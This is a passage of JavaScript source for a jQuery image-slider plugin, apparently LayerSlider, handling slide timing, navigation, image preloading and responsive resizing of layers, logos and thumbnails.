
						ls.o.cbPause(ls.g);
						if( ls.g.autoSlideshow ){
							ls.g.paused = true;
							ls.stop();

							// Stopping the animation of Timers

							if( ls.g.barTimer ){
								ls.g.barTimer.stop();
							}

							if( ls.g.circleTimer ){
								if( ls.g.cttl ){
									ls.g.cttl.pause();
								}
							}
							ls.g.pausedSlideTime = new Date().getTime();
						}
					},
					function(){
						if( ls.g.paused == true ){
							ls.start();
							ls.g.paused = false;
						}
					}
				);
			}

			ls.resizeSlider();

			// NEW FEATURE v1.7 added yourLogo

			if( ls.o.yourLogo ){
				ls.g.yourLogo = $('<img>').addClass('ls-yourlogo').appendTo($(el)).attr('style', ls.o.yourLogoStyle ).css({
					visibility: 'hidden',
					display: 'bock'
				}).load(function(){

					// NEW FEATURE v3.0 added responsive yourLogo

					var logoTimeout = 0;

					if( !ls.g.yourLogo ){
						logoTimeout = 1000;
					}

					setTimeout( function(){

						ls.g.yourLogo.data( 'originalWidth', ls.g.yourLogo.width() );
						ls.g.yourLogo.data( 'originalHeight', ls.g.yourLogo.height() );
						if( ls.g.yourLogo.css('left') != 'auto' ){
							ls.g.yourLogo.data( 'originalLeft', ls.g.yourLogo[0].style.left );
						}
						if( ls.g.yourLogo.css('right') != 'auto' ){
							ls.g.yourLogo.data( 'originalRight', ls.g.yourLogo[0].style.right );
						}
						if( ls.g.yourLogo.css('top') != 'auto' ){
							ls.g.yourLogo.data( 'originalTop', ls.g.yourLogo[0].style.top );
						}
						if( ls.g.yourLogo.css('bottom') != 'auto' ){
							ls.g.yourLogo.data( 'originalBottom', ls.g.yourLogo[0].style.bottom );
						}

						// NEW FEATURES v1.8 added yourLogoLink & yourLogoTarget

						if( ls.o.yourLogoLink != false ){
							$('<a>').appendTo($(el)).attr( 'href', ls.o.yourLogoLink ).attr('target', ls.o.yourLogoTarget ).css({
								textDecoration : 'none',
								outline : 'none'
							}).append( ls.g.yourLogo );
						}

						ls.g.yourLogo.css({
							display: 'none',
							visibility: 'visible'
						});

						ls.resizeYourLogo();

					}, logoTimeout );

				}).attr( 'src', ls.o.yourLogo );
			}

			// NEW FEATURE v1.7 added window resize function for make responsive layout better

			$(window).resize(function(){

				ls.resize();
			});

			// BUGFIX v5.3.0 Responsiveness not worked in some cases while changed orientation on mobile devices

			$(window).on('orientationchange',function(){

				$(window).resize();
			});

			ls.g.showSlider = true;

			// NEW FEATURE v1.7 animating first slide

			if( ls.o.animateFirstSlide == true ){
				if( ls.o.autoStart ){
					ls.g.autoSlideshow = true;
					$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
				}else{
					$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				}
				ls.next();
			}else if( typeof ls.g.curLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.curLayer,function(){
					ls.g.curLayer.fadeIn(ls.o.sliderFadeInDuration, function(){

						ls.g.isLoading = false;

						$(this).addClass('ls-active');

						// NEW FEATURE v2.0 autoPlayVideos

						if( ls.o.autoPlayVideos ){
							$(this).delay( $(this).data('delayin') + 25 ).queue(function(){

								// YouTube & Vimeo videos

								$(this).find('.ls-videopreview').click();

								// HTML5 videos

								$(this).find('video, audio').each(function(){
									if( typeof $(this)[0].currentTime !== 0){
										$(this)[0].currentTime = 0;
									}
									$(this).click();
								});

								$(this).dequeue();
							});
						}

						// NEW FEATURE v3.0 showUntil sublayers

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							// Setting showUntilTimers

							var cursub = $(this);

							// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

							if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

								// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

								cursub.data('showUntilTimer', setTimeout(function(){
									ls.sublayerShowUntil( cursub );
								}, cursub.data('showuntil') ));
							}
						});
					});

					ls.changeThumb(ls.g.curLayerIndex)

					// If autoStart is true

					if( ls.o.autoStart ){
						ls.g.isLoading = false;
						ls.start();
					}else{
						$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
					}
				});
			}

			// NEW FEATURE v1.7 added cbInit function

			ls.o.cbInit($(el));
		};

		ls.resize = function(){

				ls.g.resize = true;

				if( !ls.g.isAnimating ){

					ls.makeResponsive( ls.g.curLayer, function(){
						if( ls.g.ltContainer ){
							ls.g.ltContainer.empty();
						}
						ls.g.resize = false;
					});
					if( ls.g.yourLogo ){
						ls.resizeYourLogo();
					}
				}
		};

		ls.start = function(){

			if( ls.g.autoSlideshow ){
				if( ls.g.prevNext == 'prev' && ls.o.twoWaySlideshow ){
					ls.prev();
				}else{
					ls.next();
				}
			}else{
				ls.g.autoSlideshow = true;
				if( !ls.g.isAnimating && !ls.g.isLoading ){
					ls.timer();
				}
			}

			$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
			$(el).find('.ls-nav-stop').removeClass('ls-nav-stop-active');
		};

		ls.timer = function(){

			if( $(el).find('.ls-active').data('ls') ){
				var sD = ls.st.slideDelay;
			}else{
				var sD = ls.o.slideDelay;
			}

			var delaytime = $(el).find('.ls-active').data('slidedelay') ? parseInt( $(el).find('.ls-active').data('slidedelay') ) : sD;

			// BUGFIX v3.0 delaytime did not work on first layer if animateFirstSlide was set to off
			// BUGFIX v3.5 delaytime did not work on all layers in standalone version after bugfix 3.0 :)

			if( !ls.o.animateFirstSlide && !$(el).find('.ls-active').data('slidedelay') ){
				var tempD = $(el).find('.ls-slide:eq('+(ls.o.firstSlide-1)+')').data('slidedelay');
				delaytime = tempD ? tempD : sD;
			}

			clearTimeout( ls.g.slideTimer );

			// NEW FEATURE v4.5.0 Timers

			if( ls.g.pausedSlideTime ){
				if( !ls.g.startSlideTime ){
					ls.g.startSlideTime = new Date().getTime();
				}
				if( ls.g.startSlideTime > ls.g.pausedSlideTime ){
					ls.g.pausedSlideTime =  new Date().getTime();
				}
				if(! ls.g.curSlideTime ){
					ls.g.curSlideTime = delaytime;
				}
				ls.g.curSlideTime -= (ls.g.pausedSlideTime - ls.g.startSlideTime);
				ls.g.pausedSlideTime = false;
				ls.g.startSlideTime = new Date().getTime();
			}else{
				ls.g.curSlideTime = delaytime;
				ls.g.startSlideTime = new Date().getTime();
			}

			// BUGFIX v4.6.0 fixed Bar Timer animation on the fisrt slide if animateFirstSlide is false

			ls.g.curSlideTime = parseInt( ls.g.curSlideTime );

			ls.g.slideTimer = setTimeout(function(){
				ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;
				ls.start();
			}, ls.g.curSlideTime );

			// Animating Timers

			if( ls.g.barTimer ){
				ls.g.barTimer.animate({
					width : ls.g.sliderWidth()
				}, ls.g.curSlideTime, 'linear', function(){
					$(this).css({
						width: 0
					});
				});
			}

			if( ls.g.circleTimer ){

				var ct1 = ls.g.circleTimer.find('.ls-ct-right .ls-ct-rotate');
				var ct2 = ls.g.circleTimer.find('.ls-ct-left .ls-ct-rotate');

				if( ls.g.circleTimer.css('display') == 'none' ){

					ct1.css({
						rotate : 0
					});

					ct2.css({
						rotate : 0
					});

					ls.g.circleTimer.fadeIn(350);
				}

				if( !ls.g.cttl ){
					ls.g.cttl = new TimelineLite();
					ls.g.cttl.add( TweenLite.fromTo(ct1[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180,
						onReverseComplete : function(){
							ls.g.cttl = false;
						}
					}));
					ls.g.cttl.add( TweenLite.fromTo(ct2[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180
					}));
				}else{
					ls.g.cttl.resume();
				}

			}
		};

		ls.stop = function(){

			// Stopping Timers

			ls.g.pausedSlideTime = new Date().getTime();

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;
		};

		ls.forcestop = function(){

			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;

			clearTimeout( ls.g.t1 );
			clearTimeout( ls.g.t2 );
			clearTimeout( ls.g.t3 );
			clearTimeout( ls.g.t4 );
			clearTimeout( ls.g.t5 );

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			$(el).find('*').stop(true,false).dequeue();
			$(el).find('.ls-slide >').each(function(){
				if( $(this).data('tr') ){
					$(this).data('tr').pause();
				}
			});

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
		};

		ls.restart = function(){

			$(el).find('*').stop();
			clearTimeout( ls.g.slideTimer );
			ls.change(ls.g.curLayerIndex,ls.g.prevNext);
		};

		// Because of an ie7 bug, we have to check & format the strings correctly

		ls.ieEasing = function( e ){

			// BUGFIX v1.6 and v1.8 some type of animations didn't work properly

			if( $.trim(e.toLowerCase()) == 'swing' || $.trim(e.toLowerCase()) == 'linear'){
				return e.toLowerCase();
			}else{
				return e.replace('easeinout','easeInOut').replace('easein','easeIn').replace('easeout','easeOut').replace('quad','Quad').replace('quart','Quart').replace('cubic','Cubic').replace('quint','Quint').replace('sine','Sine').replace('expo','Expo').replace('circ','Circ').replace('elastic','Elastic').replace('back','Back').replace('bounce','Bounce');
			}
		};

		// Calculating prev layer

		ls.prev = function(clicked){

			// NEW FEATURE v2.0 loops

			if( ls.g.curLayerIndex < 2 ){
				ls.g.nextLoop += 1;
			}

			if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){
				ls.g.nextLoop = 0;
				ls.stop();
				if( ls.o.forceLoopNum == false ){
					ls.o.loops = 0;
				}
			}else{
				var prev = ls.g.curLayerIndex < 2 ? ls.g.layersNum : ls.g.curLayerIndex - 1;
				ls.g.prevNext = 'prev';
				ls.change(prev,ls.g.prevNext);
			}
		};

		// Calculating next layer

		ls.next = function(clicked){

			// NEW FEATURE v2.0 loops

			if( !ls.o.randomSlideshow ){

				if( !(ls.g.curLayerIndex < ls.g.layersNum) ){
					ls.g.nextLoop += 1;
				}

				if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){

					ls.g.nextLoop = 0;
					ls.stop();
					if( ls.o.forceLoopNum == false ){
						ls.o.loops = 0;
					}
				}else{

					var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
					ls.g.prevNext = 'next';
					ls.change(next,ls.g.prevNext);
				}
			}else if( !clicked ){

				// NEW FEATURE v3.5 randomSlideshow

				var next = ls.g.curLayerIndex;

				var calcRand = function(){

					next = Math.floor(Math.random() * ls.g.layersNum) + 1;

					if( next == ls.g.curLayerIndex ){

						calcRand();
					}else{
						ls.g.prevNext = 'next';
						ls.change(next,ls.g.prevNext);
					}
				}

				calcRand();
			}else if( clicked ){

				var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
				ls.g.prevNext = 'next';
				ls.change(next,ls.g.prevNext);
			}

		};

		ls.change = function(num,prevnext){

			// Stopping Timers if needed

			ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;

			// IMPROVEMENT v4.6.0 Bar Timer animation

			if( ls.g.barTimer ){
				ls.g.barTimer.stop().delay(300).animate({
					width: 0
				},450);
			}
			if( ls.g.circleTimer ){
				ls.g.circleTimer.fadeOut(500);
				if( ls.g.cttl ){
					ls.g.cttl.reverse().duration(.35);
				}
			}

			// NEW FEATURE v2.0 videoPreview & autoPlayVideos

			if( ls.g.pausedByVideo == true ){
				ls.g.pausedByVideo = false;
				ls.g.autoSlideshow = ls.g.originalAutoSlideshow;

				ls.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

					$(this).parent().find('.ls-vpcontainer').fadeIn(ls.g.v.fi,function(){
						$(this).parent().find('iframe').attr('src','');
					});
				});

				ls.g.curLayer.find('video, audio').each(function(){

					this.pause();
				});
			}

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

				// Clearing videoTimeouts

				clearTimeout( $(this).data( 'videoTimer') );
			});

			clearTimeout( ls.g.slideTimer );
			ls.g.nextLayerIndex = num;
			ls.g.nextLayer = $(el).find('.ls-slide:eq('+(ls.g.nextLayerIndex-1)+')');

			// BUGFIX v1.6 fixed wrong directions of animations if navigating by slidebuttons

			if( !prevnext ){

				if( ls.g.curLayerIndex < ls.g.nextLayerIndex ){
					ls.g.prevNext = 'next';
				}else{
					ls.g.prevNext = 'prev';
				}
			}

			// Added timeOut to wait for the fade animation of videoPreview image...

			var timeOut = 0;

			if( $(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').length > 0 ){
				timeOut = ls.g.v.fi;
			}

			if( typeof ls.g.nextLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.nextLayer,function(){
					ls.animate();
				});
			}
		};

		// Preloading images

		ls.imgPreload = function(layer,callback){

			ls.g.isLoading = true;

			// Showing slider for the first time

			if( ls.g.showSlider ){
				$(el).css({
					visibility : 'visible'
				});
			}

			// If image preload is on

			if( ls.o.imgPreload ){

				var preImages = [];
				var preloaded = 0;

				// NEW FEATURE v1.8 Preloading background images of layers

				if( layer.css('background-image') != 'none' && layer.css('background-image').indexOf('url') != -1 && !layer.hasClass('ls-preloaded') && !layer.hasClass('ls-not-preloaded') ){
					var bgi = layer.css('background-image');
					bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
					preImages[preImages.length] = [bgi, layer];
				}

				// Images inside layers

				layer.find('img:not(.ls-preloaded, .ls-not-preloaded)').each(function(){

					// NEW FEATURE v5.0.0 Lazy-load

					if( ls.o.lazyLoad === true ){
						$(this).attr('src',$(this).data('src'));
					}
					preImages[preImages.length] = [$(this).attr('src'), $(this)];
				});

				// Background images inside layers

				layer.find('*').each(function(){

					// BUGFIX v1.7 fixed preload bug with sublayers with gradient backgrounds

					if( $(this).css('background-image') != 'none' && $(this).css('background-image').indexOf('url') != -1 && !$(this).hasClass('ls-preloaded') && !$(this).hasClass('ls-not-preloaded') ){
						var bgi = $(this).css('background-image');
						bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
						preImages[preImages.length] = [bgi, $(this)];
					}
				});

				// BUGFIX v1.7 if there are no images in a layer, calling the callback function

				if(preImages.length == 0){

					$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
						visibility : 'visible'
					});

					ls.makeResponsive(layer, callback);
				}else{

					// NEW FEATURE v4.0 Showing loading indicator

					if( ls.g.ie78 ){
						ls.g.li.css('display','block');
					}else{

						// BUGIFX v4.1.3 Adding delay to the showing of the loading indicator

						ls.g.li.delay(400).fadeIn(300);
					}

					var afterImgLoad = function(){

						// NEW FEATURE v4.0 Hiding loading indicator

						ls.g.li.stop(true,true).css({
							display: 'none'
						});

						$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
							visibility : 'visible'
						});

						// We love you so much IE... -.-

						if( navigator.userAgent.indexOf('Trident/7') !== -1 || ls.g.ie78 ){
							setTimeout(function(){
								ls.makeResponsive(layer, callback);
							},50);
						}else{
							ls.makeResponsive(layer, callback);
						}

					};

					for(x=0;x<preImages.length;x++){

						$('<img>').data('el',preImages[x]).load(function(){

							$(this).data('el')[1].addClass('ls-preloaded');

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}
						}).error(function(){
							var imgURL = $(this).data('el')[0].substring($(this).data('el')[0].lastIndexOf("/") + 1, $(this).data('el')[0].length);
							if( window.console ){
								console.log('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}else{
								alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}

							$(this).addClass('ls-not-preloaded');

							// IMPROVEMENT v5.2.0 The slider should not stop even if an image cannot be loaded

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}

						}).attr('src',preImages[x][0]);
					}
				}
			}else{

				$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
					visibility : 'visible'
				});

				ls.makeResponsive(layer, callback);
			}
		};

		// NEW FEATURE v1.7 making the slider responsive

		ls.makeResponsive = function(layer, callback ){

			layer.css({
				visibility: 'hidden',
				display: 'block'
			});

			if( ls.g.showShadow ){
				ls.g.showShadow();
			}

			ls.resizeSlider();

			if( ls.o.thumbnailNavigation == 'always' ){
				ls.resizeThumb();
			}
			layer.children().each(function(){

				var sl = $(this);

				// positioning

				var ol = sl.data('originalLeft') ? sl.data('originalLeft') : '0';
				var ot = sl.data('originalTop') ? sl.data('originalTop') : '0';

				if( sl.is('a') && sl.children().length > 0 ){
					sl.css({
						display : 'block'
					});
					sl = sl.children();
				}

				var ow = 'auto';
				var oh = 'auto';

				if( sl.data('originalWidth') ){

					if( typeof sl.data('originalWidth') == 'number' ){
						ow = parseInt( sl.data('originalWidth') ) * ls.g.ratio;
					}else if( sl.data('originalWidth').indexOf('%') != -1 ){
						ow = sl.data('originalWidth');
					}
				}

				if( sl.data('originalHeight') ){
					if( typeof sl.data('originalHeight') == 'number' ){
						oh = parseInt( sl.data('originalHeight') ) * ls.g.ratio;
					}else if( sl.data('originalHeight').indexOf('%') != -1 ){
						oh = sl.data('originalHeight');
					}
				}

				// padding

				var opl = sl.data('originalPaddingLeft') ? parseInt( sl.data('originalPaddingLeft') ) * ls.g.ratio : 0;
				var opr = sl.data('originalPaddingRight') ? parseInt( sl.data('originalPaddingRight') ) * ls.g.ratio : 0;
				var opt = sl.data('originalPaddingTop') ? parseInt( sl.data('originalPaddingTop') ) * ls.g.ratio : 0;
				var opb = sl.data('originalPaddingBottom') ? parseInt( sl.data('originalPaddingBottom') ) * ls.g.ratio : 0;

				// border

				var obl = sl.data('originalBorderLeft') ? parseInt( sl.data('originalBorderLeft') ) * ls.g.ratio : 0;
				var obr = sl.data('originalBorderRight') ? parseInt( sl.data('originalBorderRight') ) * ls.g.ratio : 0;
				var obt = sl.data('originalBorderTop') ? parseInt( sl.data('originalBorderTop') ) * ls.g.ratio : 0;
				var obb = sl.data('originalBorderBottom') ? parseInt( sl.data('originalBorderBottom') ) * ls.g.ratio : 0;

				// font

				var ofs = sl.data('originalFontSize');
				var olh = sl.data('originalLineHeight');

				// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
				// NEW FEATURE v3.5 added responsiveUnder

				if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){

					if( sl.is('img') && !sl.hasClass('ls-bg') && sl.attr('src') ){

						sl.css({
							width: 'auto',
							height: 'auto'
						});

						// IMPROVEMENT v4.5.0 Images can have now starting width / height

						if( ( ow == 0 || ow == 'auto' ) && typeof oh == 'number' && oh != 0 ){
							ow = ( oh / sl.height() ) * sl.width();
						}

						if( ( oh == 0 || oh == 'auto' ) && typeof ow == 'number' && ow != 0 ){
							oh = ( ow / sl.width() ) * sl.height();
						}

						if( ow == 'auto'){
							ow = sl.width() * ls.g.ratio;
						}

						if( oh == 'auto'){
							oh = sl.height() * ls.g.ratio;
						}

						sl.css({
							width : ow,
							height : oh
						});
					}

					if( !sl.is('img') ){
						sl.css({
							width : ow,
							height : oh,
							'font-size' : parseInt(ofs) * ls.g.ratio +'px',
							'line-height' : parseInt(olh) * ls.g.ratio + 'px'
						});
					}

					if( sl.is('div') && sl.find('iframe').data('videoSrc') ){

						var videoIframe = sl.find('iframe');
						videoIframe.attr('width', parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio ).attr('height', parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio );

						sl.css({
							width : parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio,
							height : parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio
						});
					}

					sl.css({
						padding : opt + 'px ' + opr + 'px ' + opb + 'px ' + opl + 'px ',
						borderLeftWidth : obl + 'px',
						borderRightWidth : obr + 'px',
						borderTopWidth : obt + 'px',
						borderBottomWidth : obb + 'px'
					});
				}

				// If it is NOT a bg sublayer

				if( !sl.hasClass('ls-bg') ){

					var sl2 = sl;

					if( sl.parent().is('a') ){
						sl = sl.parent();
					}

					// NEW FEATURE v3.5 sublayerContainer

					var slC = 0;
					if( ls.o.layersContainer ){
						slC = ls.o.layersContainer > 0 ? ( ls.g.sliderWidth() - ls.o.layersContainer ) / 2 : 0;
					}else if( ls.o.sublayerContainer ){
						slC = ls.o.sublayerContainer > 0 ? ( ls.g.sliderWidth() - ls.o.sublayerContainer ) / 2 : 0;
					}
					slC = slC < 0 ? 0 : slC;

					// (RE)positioning sublayer (left property)

					if( ol.indexOf('%') != -1 ){
						sl.css({
							left : ls.g.sliderWidth() / 100 * parseInt(ol) - sl2.width() / 2 - opl - obl
						});
					}else if( slC > 0 || ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							left : slC + parseInt(ol) * ls.g.ratio
						});
					}

					// (RE)positioning sublayer (top property)

					if( ot.indexOf('%') != -1 ){
						sl.css({
							top : ls.g.sliderHeight() / 100 * parseInt(ot) - sl2.height() / 2 - opt - obt
						});
					}else if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							top : parseInt(ot) * ls.g.ratio
						});
					}

				}else{

					var inner = $(el).find('.ls-inner');

					sl.css({
						width : 'auto',
						height : 'auto'
					});

					ow = sl.width();
					oh = sl.height();

					// IMPROVEMENT v4.5.0 Resizing smaller background images in full width mode as well to fill the whole slide

					var or = ls.g.ratio;

					if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
						if( ls.g.sliderWidth() > ow ){
							or = ls.g.sliderWidth() / ow;
							if( ls.g.sliderHeight() > oh * or ){
								or = ls.g.sliderHeight() / oh;
							}
						}else if( ls.g.sliderHeight() > oh ){
							or = ls.g.sliderHeight() / oh;
							if( ls.g.sliderWidth() > ow * or ){
								or = ls.g.sliderWidth() / ow;
							}
						}
					}

					sl.css({
						width : ow * or,
						height : oh * or,
						marginLeft : inner.width() / 2 - ow * or / 2,
						marginTop : inner.height() / 2 - oh * or / 2
					});
//					$('#w2 span:eq(0)').html( ( inner.width() / 2 ) - Math.round( ow * or / 2 ) );
				}
			});

			layer.css({
				display: 'none',
				visibility: 'visible'
			});

			// Resizing shadow

			ls.resizeShadow();

			callback();

			$(this).dequeue();
		};

		// Resizing shadow

		ls.resizeShadow = function(){
			if( ls.g.shadowImg ){
				var resizeShadow = function(){
					if( ls.g.shadowImg.height() > 0 ){
						if( ls.g.shadowBtmMod > 0 ){
							ls.g.shadow.css({
								height: ls.g.shadowImg.height() / 2
							});
						}else{
							ls.g.shadow.css({
								height: ls.g.shadowImg.height(),
								marginTop: - ls.g.shadowImg.height() / 2
							});
						}
					}else{
						setTimeout(function(){
							resizeShadow();
						},50);
					}
				};

				resizeShadow();
			}
		};

		// Resizing the slider

		ls.resizeSlider = function(){

			if( ls.o.responsiveUnder > 0 ){

				if( $(window).width() < ls.o.responsiveUnder ){
					ls.g.responsiveMode = true;
					ls.g.sliderOriginalWidth = ls.o.responsiveUnder + 'px';
				}else{
					ls.g.responsiveMode = false;
					ls.g.sliderOriginalWidth = ls.g.sliderOriginalWidthRU;
					ls.g.ratio = 1;
				}
			}

			// BUGFIX 5.3.0 Fixed full-width resize issue

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

					$(el).closest('.ls-wp-fullwidth-helper').css({
						width : $(window).width()
					});
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing

			if( ls.g.responsiveMode ){

				var parent = $(el).parent();

				// NEW FEATURE v5.5.0 Added fullScreen mode

				if( ls.o.fullScreen === true ){

					$(el).css({
						width : '100%',
						height : $(window).height()
					});
				}else{

					// BUGFIX v4.0 there is no need to subtract the values of the left and right paddings of the container element!

					$(el).css({
					       width : parent.width() - parseInt($(el).css('padding-left')) - parseInt($(el).css('padding-right'))
      					});
					ls.g.ratio = $(el).width() / parseInt( ls.g.sliderOriginalWidth );
					$(el).css({
						height : ls.g.ratio * parseInt( ls.g.sliderOriginalHeight )
					});
				}

			}else{
				ls.g.ratio = 1;
				$(el).css({
					width : ls.g.sliderOriginalWidth,
					height : ls.g.sliderOriginalHeight
				});
			}

			// WP fullWidth mode (originally forceResponsive mode)

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

				$(el).closest('.ls-wp-fullwidth-helper').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-container').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-helper').css({
					width : $(window).width(),
					left : - $(el).closest('.ls-wp-fullwidth-container').offset().left
				});

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){

					var percentWidth = parseInt( ls.g.sliderOriginalWidth );
					var newWidth = $('body').width() / 100 * percentWidth - ( $(el).outerWidth() - $(el).width() );
					$(el).width( newWidth );
				}
			}

			$(el).find('.ls-inner, .ls-lt-container').css({
				width : ls.g.sliderWidth(),
				height : ls.g.sliderHeight()
			});

			// BUGFIX v2.0 fixed width problem if firstSlide is not 1

			if( ls.g.curLayer && ls.g.nextLayer ){

				ls.g.curLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

				ls.g.nextLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

			}else{

				$(el).find('.ls-slide').css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});
			}
		};

		// NEW FEATURE v3.0 added responsive yourLogo

		ls.resizeYourLogo = function(){

			ls.g.yourLogo.css({
				width : ls.g.yourLogo.data( 'originalWidth' ) * ls.g.ratio,
				height : ls.g.yourLogo.data( 'originalHeight' ) * ls.g.ratio
			});

			if( ls.g.ie78 ){
				ls.g.yourLogo.css('display','block');
			}else{
				ls.g.yourLogo.fadeIn(300);
			}

			var oL = oR = oT = oB = 'auto';

			if( ls.g.yourLogo.data( 'originalLeft' ) && ls.g.yourLogo.data( 'originalLeft' ).indexOf('%') != -1 ){
				oL = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-left') );
			}else{
				oL = parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalRight' ) && ls.g.yourLogo.data( 'originalRight' ).indexOf('%') != -1 ){
				oR = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalRight' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-right') );
			}else{
				oR = parseInt( ls.g.yourLogo.data( 'originalRight' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalTop' ) && ls.g.yourLogo.data( 'originalTop' ).indexOf('%') != -1 ){
				oT = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalTop' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-top') );
			}else{
				oT = parseInt( ls.g.yourLogo.data( 'originalTop' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalBottom' ) && ls.g.yourLogo.data( 'originalBottom' ).indexOf('%') != -1 ){
				oB = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-bottom') );
			}else{
				oB = parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) * ls.g.ratio;
			}

			ls.g.yourLogo.css({
				left : oL,
				right : oR,
				top : oT,
				bottom : oB
			});
		};

		// NEW FEATURE v3.5 thumbnailNavigation ('always')

		// Resizing thumbnails

		ls.resizeThumb = function(){

			ls.bottomNavSizeHelper('on');

			var sliderW = ls.g.sliderOriginalWidth.indexOf('%') == -1 ? parseInt( ls.g.sliderOriginalWidth ) : ls.g.sliderWidth();

			$(el).find('.ls-thumbnail-slide a').css({
				width : parseInt( ls.o.tnWidth * ls.g.ratio ),
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			$(el).find('.ls-thumbnail-slide a:last').css({
				margin: 0
			});

			$(el).find('.ls-thumbnail-slide').css({
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			var tn = $(el).find('.ls-thumbnail');

			var originalWidth = ls.o.tnContainerWidth.indexOf('%') == -1 ? parseInt( ls.o.tnContainerWidth ) : parseInt( sliderW / 100 * parseInt( ls.o.tnContainerWidth ) );

			tn.css({
				width : originalWidth * Math.floor( ls.g.ratio * 100 ) / 100
			});

			if( tn.width() > $(el).find('.ls-thumbnail-slide').width() ){
				tn.css({
					width : $(el).find('.ls-thumbnail-slide').width()
				});
			}

			ls.bottomNavSizeHelper('off');
		};

		// Changing thumbnails

		ls.changeThumb = function(index){

			var curIndex = index ? index : ls.g.nextLayerIndex;

			$(el).find('.ls-thumbnail-slide a:not(.ls-thumb-'+curIndex+')').children().each(function(){
